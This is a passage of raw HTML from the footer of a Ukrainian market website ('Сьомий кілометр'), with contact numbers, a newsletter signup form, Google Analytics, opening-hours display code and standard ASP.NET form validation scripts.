<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitle">
	<div id="dnn_ctr2323_ContentPane"><!-- Start_Module_2323 --><div id="dnn_ctr2323_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr2323_HtmlModule_lblContent" class="Normal">
	<h3 style="margin-bottom: 20px; color: #187cc2;">РЕКЛАМНИЙ ВІДДІЛ</h3>

<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a href="tel:+380487970306" style="text-decoration: underline;">+38(048) 797-0-306</a></li>
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a href="tel:+380487970454" style="text-decoration: underline;">+38(048) 797-0-454</a></li>
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa   fa-envelope fa-stack-1x"></em></span><a href="mailto:reklama@7km.net" style="text-decoration: underline;">reklama@7km.net</a></li>
</ul>

<hr />
<p>Розміщення голосових оголошень на ринку:</p>

<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a href="tel:+380487970101" style="text-decoration: underline;">+38(048) 797-01-01</a></li>
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a href="tel:+380487970102" style="text-decoration: underline;">+38(048) 797-01-02</a></li>
</ul>

<hr />
<p>Ми у соціальних мережах:</p>

<div class="eds_faButtons eds_invertIcons"><a href="https://www.facebook.com/promtovarnyj.rynok" target="_blank"><span class="fa fa-facebook-square" style="font-size: 28px;"></span></a> <a href="https://www.instagram.com/7_km_insta/" target="_blank"><span class="fa fa-instagram" style="font-size: 28px;"></span></a> <a href="https://twitter.com/7_kilometr" target="_blank"><span class="fa fa-twitter-square" style="font-size: 28px;"></span></a> <a href="https://www.youtube.com/user/7kilometr" target="_blank"><span class="fa fa-youtube-square" style="font-size: 28px;"></span></a></div>

<hr />
<p>Наші телеграм-канали:</p>

<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px;"><a href="https://t.me/market7km" style="text-decoration: underline;" title="Перейти до телеграм-каналу"><img height="25" src="/images/telegram.png" style="margin-right: 10px;" target="_blank" width="25" />Офіційний канал</a></li>
 <li style="margin-bottom: 10px;"><a href="https://t.me/tovar7kilometr" style="text-decoration: underline;" title="Перейти до телеграм-каналу"><img height="25" src="/images/telegram.png" style="margin-right: 10px;" target="_blank" width="25" />7КМ - товари</a></li>
</ul>

<hr />
</div>

</div><!-- End_Module_2323 --></div>
</div>
</div></div>
				</div>
				<div class="col-xs-12 col-sm-6 col-md-3 footerBoxContainer">
					<div id="dnn_Footer4" class="footerBox eds_last"><div class="DnnModule DnnModule-EasyDNNMailChimp DnnModule-2324"><a name="2324"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitle">
	<div id="dnn_ctr2324_ContentPane"><!-- Start_Module_2324 --><h3 style="margin-bottom: 30px; color: #187cc2;">РОЗСИЛКА НОВИН</h3>

<p style="margin-bottom: 30px; color:#ffffff;">Підписуйтесь на найсвіжіші новини Промтоварного ринку &quot;Сьомий кілометр&quot;</p><div id="dnn_ctr2324_ModuleContent" class="DNNModuleContent ModEasyDNNMailChimpC">
	

<script type="text/javascript">
	function toggleCheckBoxes(elem) {
		var div = document.getElementById('EDMCNewsTwo');
		var chk = div.getElementsByTagName('input');
		var len = chk.length;

		for (var i = 0; i < len; i++) {
			if (chk[i].type === 'checkbox') {
				chk[i].checked = elem.checked;
			}
		}
	}
	function EnableAllValidators(valgroup) {
		for (i = 0; i < Page_Validators.length; i++) {
			if (Page_Validators[i].validationGroup == valgroup) {
				ValidatorEnable(Page_Validators[i], true);
			}
		}
	}
	function DisableAllValidators(valgroup) {
		for (i = 0; i < Page_Validators.length; i++) {
			if (Page_Validators[i].validationGroup == valgroup) {
				ValidatorEnable(Page_Validators[i], false);
			}
		}
	}

	var prev_handler = window.onload;
	window.onload = function () {
		if (prev_handler) {
			prev_handler();
		}
		DisableAllValidators("Mid2324");
	};

	function CheckValidation(valgroup) {
		EnableAllValidators(valgroup);
		if (typeof (Page_ClientValidate) == 'function') {
			Page_ClientValidate(valgroup);
		}
		if (Page_IsValid) {
			return true;
		}
		else {
			return false;
		}
	}
</script>

<div id="EasyDNNMailChimp">
	<div id="dnn_ctr2324_ViewDNNMailChimp_pnlEasyDNNMailChimp">
		
			<div id="dnn_ctr2324_ViewDNNMailChimp_pnlLoginForm">
			
				<div id="EDMCNewsTwo">
					
					<span id="dnn_ctr2324_ViewDNNMailChimp_lblWelcomeMessage" class="title"></span>
					
					
					<input name="dnn$ctr2324$ViewDNNMailChimp$tbFirstName" type="text" id="dnn_ctr2324_ViewDNNMailChimp_tbFirstName" class="boxname" onblur="if(this.value==&#39;&#39;) {this.value=this.defaultValue;}" onfocus="if(this.defaultValue==this.value) {this.value = &#39;&#39;;}" value="Имя" />
					
					
					<input name="dnn$ctr2324$ViewDNNMailChimp$tbLastName" type="text" id="dnn_ctr2324_ViewDNNMailChimp_tbLastName" class="boxlastname" onblur="if(this.value==&#39;&#39;) {this.value=this.defaultValue;}" onfocus="if(this.defaultValue==this.value) {this.value = &#39;&#39;;}" value="Фамилия" />
					
					
					
					<input name="dnn$ctr2324$ViewDNNMailChimp$tbEmail" type="text" id="dnn_ctr2324_ViewDNNMailChimp_tbEmail" class="boxemail" onblur="if(this.value==&#39;&#39;) {this.value=this.defaultValue;}" onfocus="if(this.defaultValue==this.value) {this.value = &#39;&#39;;}" value="Email" />
					<a onclick="return CheckValidation(&#39;Mid2324&#39;);" id="dnn_ctr2324_ViewDNNMailChimp_btnSubscribe" title="Подписаться" class="btnsubscribe" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;dnn$ctr2324$ViewDNNMailChimp$btnSubscribe&quot;, &quot;&quot;, true, &quot;Mid2324&quot;, &quot;&quot;, false, true))">Подписаться</a>
					<a onclick="return CheckValidation(&#39;Mid2324&#39;);" id="dnn_ctr2324_ViewDNNMailChimp_btnUnsubscribe" title="ОТКАЗАТЬСЯ" class="btnunsubscribe" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;dnn$ctr2324$ViewDNNMailChimp$btnUnsubscribe&quot;, &quot;&quot;, true, &quot;Mid2324&quot;, &quot;&quot;, false, true))">ОТКАЗАТЬСЯ</a>
					
					
					<span id="dnn_ctr2324_ViewDNNMailChimp_rfvEmail" class="valid" style="display:none;">Please enter valid email.</span>
					<span id="dnn_ctr2324_ViewDNNMailChimp_revEmail" class="valid" style="display:none;">Введите действительный email.</span>
					
					<div style="clear: both">
					</div>
				</div>
			
		</div>
			
		
	</div>
</div>

</div><!-- End_Module_2324 --></div>
</div>
</div></div>
				</div>
			</div>
		</div>
	</div>
	<div class="edsCopyrightBg">
		<div class="edsCopyright container-fluid clearfix">
			<div>
				
			</div>
			<div id="dnn_Footer" class="eds_footerPane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-2320"><a name="2320"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitleNoPadding eds_noPadding">
	<div id="dnn_ctr2320_ContentPane"><!-- Start_Module_2320 --><div id="dnn_ctr2320_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr2320_HtmlModule_lblContent" class="Normal">
	<p><span style="font-size:14px;"><span style="font-family: arial; color:#999;">Мільйон товарів за найкращими цінами – на ринку <span style="color:#facb46;">«Сьомий кілометр»</span></span></span></p>

</div>

</div><!-- End_Module_2320 --></div>
</div>
</div></div>
		</div>
	<!-- pageEnd -->
	</div>

<!-- header_StyleGalor_Start -->
</div>


<a data-options='{ "speed": 700,"easing": "easeOutQuint","updateURL": false }' href="#" class="eds_scrollTo eds_backToTop"><span>Вверх</span></a>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-100723351-1', 'auto');
  ga('send', 'pageview');

</script>

<script>
	
function  isOpen( dt ) {
    var days = Array.isArray( dt.days) ?  dt.days :  [dt.days];
    var  tm =    dt.time;

    //console.log("days=",days);
    //console.log("tm=",tm);

    var Now = new Date();
    //Now = new Date(Date.now() + 7 * 24*60*60*1000);
    var CurrentDay = Now.getDay();


    //console.log("CurrentDay=",CurrentDay, " Now=",Now);
    // opening time - 24 hours so 6:00am is 6, 00
    var OpeningTime = new Date(Now.getFullYear(), Now.getMonth(), Now.getDate(), tm[0], tm[1]);
    // closing time - 24 hours so 3:00pm is 15, 00
    var ClosingTime = new Date(Now.getFullYear(), Now.getMonth(), Now.getDate(), tm[2], tm[3]);
    var Open = (Now.getTime() > OpeningTime.getTime() && Now.getTime() < ClosingTime.getTime())

    //console.log("Open=",Open)
    var  display = Open;
    if( Open && days.length > 0 ) {  
        display = false;  
    	  for (var i = 0; i < days.length; i++) {
            //console.log(days[i])
    	    if( days[i] == CurrentDay  )  display = true;	
    	}
    } 
   //console.log("display=",display)
   return display;
  }

function TimeWork(idOpen, idClosed, dt ) {
    var  display = false;
  	for (var i = 0; i < dt.length; i++ ) {
         //console.log("dt=",dt)
         //console.log("dt=",dt[i])
         //console.log("dt=",dt[i].days)
         //console.log("dt[i].time=",dt[i].time)
  	    if( isOpen( dt[i] ) ) display = true;
  	}

  	if( display ) {
  		$(idOpen).show();
  		$(idClosed).hide();
  	}
  	else {
  		$(idOpen).hide();
  		$(idClosed).show();
  	}
    //$(idOpen).hide();
}

setInterval(function tick() { 
     //console.log("time=",Date())
     TimeWork('#open1','#close1', [
	{ days:1, time:[6,0,15,0] },
    { days:2, time:[6,0,15,0] },
    { days:3, time:[6,0,15,0] },
    { days:4, time:[6,0,15,0] },
    { days:6, time:[6,0,16,0] },
    { days:0, time:[6,0,16,0] } 
    ] ) }, 5000);

    
</script>

<script>
const navbarMenu = document.getElementById('navbar');
const burgerMenu = document.getElementById('burger');
const overlayMenu = document.getElementById('overlay');

// Toggle Menu Function
burgerMenu.addEventListener('click', toggleMenu);
overlayMenu.addEventListener('click', toggleMenu);

function toggleMenu() {
	navbarMenu.classList.toggle('active');
	overlayMenu.classList.toggle('active');
}

// Collapse SubMenu Function
navbarMenu.addEventListener('click', (e) => {
	if (e.target.hasAttribute('data-toggle') && window.innerWidth <= 992) {
		e.preventDefault();
		const menuItemHasChildren = e.target.parentElement;

		// If menu-item-child is Expanded, then Collapse It
		if (menuItemHasChildren.classList.contains('active')) {
			collapseSubMenu();
		} else {
			// Collapse the Existing Expanded menu-item-child
			if (navbarMenu.querySelector('.menu-item-child.active')) {
				collapseSubMenu();
			}
			// Expanded the New menu-item-child
			menuItemHasChildren.classList.add('active');
			const subMenu = menuItemHasChildren.querySelector('.sub-menu');
			subMenu.style.maxHeight = subMenu.scrollHeight + 'px';
		}
	}
});

function collapseSubMenu() {
	navbarMenu.querySelector('.menu-item-child.active .sub-menu').removeAttribute('style');
	navbarMenu.querySelector('.menu-item-child.active').classList.remove('active');
}

// Fixed Resize Screen Function
window.addEventListener('resize', () => {
	if (this.innerWidth > 992) {
		// If navbarMenu is Open, then Close It
		if (navbarMenu.classList.contains('active')) {
			toggleMenu();
		}

		// If menu-item-child is Expanded, then Collapse It
		if (navbarMenu.querySelector('.menu-item-child.active')) {
			collapseSubMenu();
		}
	}
});


function hiliteMenu(){
    $(window).load(function() {
        var segments = window.location.pathname.split('/');
        var filename = segments[segments.length - 1];
        var menuItem = $('a[href="/'+filename+'"]');
        var parentItem = menuItem.closest('ul');
        
        if(parentItem.hasClass('sub-menu')) {
            let submenu = parentItem.prevAll('a').first().addClass('btt_current');
            menuItem.addClass('btt_current_drpmenu');
        } else {
            menuItem.addClass('btt_current');
        }   
    });
}
hiliteMenu();

</script>

        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`}" />
        
    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("dnn_ctr2330_ViewEasyDNNNewsSearch_rfvtbSearchText"), document.getElementById("dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseName"), document.getElementById("dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourName"), document.getElementById("dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail"), document.getElementById("dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_revValidEmail"), document.getElementById("dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourEmail"), document.getElementById("dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject"), document.getElementById("dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvEmailSubject"), document.getElementById("dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage"), document.getElementById("dnn_ctr2324_ViewDNNMailChimp_rfvEmail"), document.getElementById("dnn_ctr2324_ViewDNNMailChimp_revEmail"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var dnn_ctr2330_ViewEasyDNNNewsSearch_rfvtbSearchText = document.all ? document.all["dnn_ctr2330_ViewEasyDNNNewsSearch_rfvtbSearchText"] : document.getElementById("dnn_ctr2330_ViewEasyDNNNewsSearch_rfvtbSearchText");
dnn_ctr2330_ViewEasyDNNNewsSearch_rfvtbSearchText.controltovalidate = "dnn_ctr2330_ViewEasyDNNNewsSearch_tbSearchText";
dnn_ctr2330_ViewEasyDNNNewsSearch_rfvtbSearchText.validationGroup = "vgNewsSearch2330";
dnn_ctr2330_ViewEasyDNNNewsSearch_rfvtbSearchText.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr2330_ViewEasyDNNNewsSearch_rfvtbSearchText.initialvalue = "";
var dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseName = document.all ? document.all["dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseName"] : document.getElementById("dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseName");
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseName.controltovalidate = "dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_tbContactFormYourName";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseName.errormessage = "Please enter your name.";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseName.display = "Dynamic";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseName.validationGroup = "vgContactForm";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseName.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseName.initialvalue = "";
var dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourName = document.all ? document.all["dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourName"] : document.getElementById("dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourName");
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourName.controltovalidate = "dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_tbContactFormYourName";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourName.errormessage = "Please enter your name.";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourName.display = "Dynamic";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourName.validationGroup = "vgContactForm";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourName.evaluationfunction = "CompareValidatorEvaluateIsValid";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourName.valuetocompare = "Name:";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourName.operator = "NotEqual";
var dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail = document.all ? document.all["dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail"] : document.getElementById("dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail");
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail.controltovalidate = "dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_tbContactFormYourEmail";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail.errormessage = "Please enter a valid email address.";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail.display = "Dynamic";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail.validationGroup = "vgContactForm";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail.initialvalue = "";
var dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_revValidEmail = document.all ? document.all["dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_revValidEmail"] : document.getElementById("dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_revValidEmail");
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_revValidEmail.controltovalidate = "dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_tbContactFormYourEmail";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_revValidEmail.errormessage = "Please enter a valid email address.";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_revValidEmail.display = "Dynamic";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_revValidEmail.validationGroup = "vgContactForm";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_revValidEmail.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_revValidEmail.validationexpression = "\\w+([-+.\']\\w+)*@\\w+([-.]\\w+)*\\.\\w+([-.]\\w+)*";
var dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourEmail = document.all ? document.all["dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourEmail"] : document.getElementById("dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourEmail");
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourEmail.controltovalidate = "dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_tbContactFormYourEmail";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourEmail.errormessage = "Please enter your email.";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourEmail.display = "Dynamic";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourEmail.validationGroup = "vgContactForm";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourEmail.evaluationfunction = "CompareValidatorEvaluateIsValid";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourEmail.valuetocompare = "Email:";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourEmail.operator = "NotEqual";
var dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject = document.all ? document.all["dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject"] : document.getElementById("dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject");
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject.controltovalidate = "dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_tbContactFormSubject";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject.errormessage = "Please enter a subject";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject.display = "Dynamic";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject.validationGroup = "vgContactForm";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject.initialvalue = "";
var dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvEmailSubject = document.all ? document.all["dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvEmailSubject"] : document.getElementById("dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvEmailSubject");
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvEmailSubject.controltovalidate = "dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_tbContactFormSubject";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvEmailSubject.errormessage = "Please enter a subject";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvEmailSubject.display = "Dynamic";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvEmailSubject.validationGroup = "vgContactForm";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvEmailSubject.evaluationfunction = "CompareValidatorEvaluateIsValid";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvEmailSubject.valuetocompare = "Subject:";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvEmailSubject.operator = "NotEqual";
var dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage = document.all ? document.all["dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage"] : document.getElementById("dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage");
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage.controltovalidate = "dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_tbContactFormMessage";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage.errormessage = "Please enter the message.";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage.display = "Dynamic";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage.validationGroup = "vgContactForm";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage.initialvalue = "";
var dnn_ctr2324_ViewDNNMailChimp_rfvEmail = document.all ? document.all["dnn_ctr2324_ViewDNNMailChimp_rfvEmail"] : document.getElementById("dnn_ctr2324_ViewDNNMailChimp_rfvEmail");
dnn_ctr2324_ViewDNNMailChimp_rfvEmail.controltovalidate = "dnn_ctr2324_ViewDNNMailChimp_tbEmail";
dnn_ctr2324_ViewDNNMailChimp_rfvEmail.focusOnError = "t";
dnn_ctr2324_ViewDNNMailChimp_rfvEmail.errormessage = "Please enter valid email.";
dnn_ctr2324_ViewDNNMailChimp_rfvEmail.display = "Dynamic";
dnn_ctr2324_ViewDNNMailChimp_rfvEmail.enabled = "False";
dnn_ctr2324_ViewDNNMailChimp_rfvEmail.validationGroup = "Mid2324";
dnn_ctr2324_ViewDNNMailChimp_rfvEmail.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr2324_ViewDNNMailChimp_rfvEmail.initialvalue = "";
var dnn_ctr2324_ViewDNNMailChimp_revEmail = document.all ? document.all["dnn_ctr2324_ViewDNNMailChimp_revEmail"] : document.getElementById("dnn_ctr2324_ViewDNNMailChimp_revEmail");
dnn_ctr2324_ViewDNNMailChimp_revEmail.controltovalidate = "dnn_ctr2324_ViewDNNMailChimp_tbEmail";
dnn_ctr2324_ViewDNNMailChimp_revEmail.focusOnError = "t";
dnn_ctr2324_ViewDNNMailChimp_revEmail.errormessage = "Введите действительный email.";
dnn_ctr2324_ViewDNNMailChimp_revEmail.display = "Dynamic";
dnn_ctr2324_ViewDNNMailChimp_revEmail.enabled = "False";
dnn_ctr2324_ViewDNNMailChimp_revEmail.validationGroup = "Mid2324";
dnn_ctr2324_ViewDNNMailChimp_revEmail.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
dnn_ctr2324_ViewDNNMailChimp_revEmail.validationexpression = "\\w+([-+.\']\\w+)*@\\w+([-.]\\w+)*\\.\\w+([-.]\\w+)*";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
document.getElementById('dnn_ctr2330_ViewEasyDNNNewsSearch_rfvtbSearchText').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr2330_ViewEasyDNNNewsSearch_rfvtbSearchText'));
}

document.getElementById('dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseName').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseName'));
}

document.getElementById('dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourName').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourName'));
}

document.getElementById('dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail'));
}

document.getElementById('dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_revValidEmail').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_revValidEmail'));
}

document.getElementById('dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourEmail').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvYourEmail'));
}

document.getElementById('dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject'));
}

document.getElementById('dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvEmailSubject').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_cvEmailSubject'));
}

document.getElementById('dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage'));
}
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":"dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_upContactForm","displayAfter":100,"dynamicLayout":true}, null, null, $get("dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_uppContactForm"));
});

document.getElementById('dnn_ctr2324_ViewDNNMailChimp_rfvEmail').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr2324_ViewDNNMailChimp_rfvEmail'));
}

document.getElementById('dnn_ctr2324_ViewDNNMailChimp_revEmail').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr2324_ViewDNNMailChimp_revEmail'));
}
//]]>
</script>
</form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=132)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=132)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=132)--><!--CDF(Css|/Portals/_default/Skins/Galore/skin.css?cdv=132)--><!--CDF(Css|/Portals/0-System/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/0-System/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/0/portal.css?cdv=132)--><!--CDF(Javascript|/js/dnn.js?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNNews/Templates/_default/Ozone/Ozone.css?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNNews/Templates/_default/Ozone/StylesCSS/custom_s2nhodbrp3m.css?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/newstickerrotator/static/themes/BlogTwo/BlogTwo.css?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/controls/newstickerrotator/static/js/jquery.newsticker.min.js?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/newstickerrotator/static/themes/NewsOne/NewsOne.css?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNN